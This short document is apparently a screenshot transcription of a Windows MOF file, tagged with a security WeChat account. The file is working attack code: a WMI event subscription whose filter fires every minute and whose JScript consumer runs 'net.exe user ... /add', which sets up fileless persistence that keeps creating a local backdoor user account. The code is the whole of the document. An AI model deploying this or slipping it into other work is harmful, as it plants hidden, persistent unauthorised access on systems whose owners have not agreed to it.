 01 #pragma namespace("\\\\.\\root\\subscription")
02
03 instance of __EventFilter as $EventFilter
04 {
05     EventNamespace = "Root\\Cimv2";
06     Name  = "filtP2";
07     Query = "Select * From __InstanceModificationEvent "
08             "Where TargetInstance Isa \"Win32_LocalTime\" "
09             "And TargetInstance.Second = 5";
10     QueryLanguage = "WQL";
11 };
12
13 instance of ActiveScriptEventConsumer as $Consumer
14 {
15     Name = "consPCSV2";
16     ScriptingEngine = "JScript";
17     ScriptText =
18     "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user w
aitalone waitalone.cn /add\")";
19 };
20
21 instance of __FilterToConsumerBinding
22 {
23     Consumer   = $Consumer;
24     Filter = $EventFilter;
25 };
微信号: lemon-sec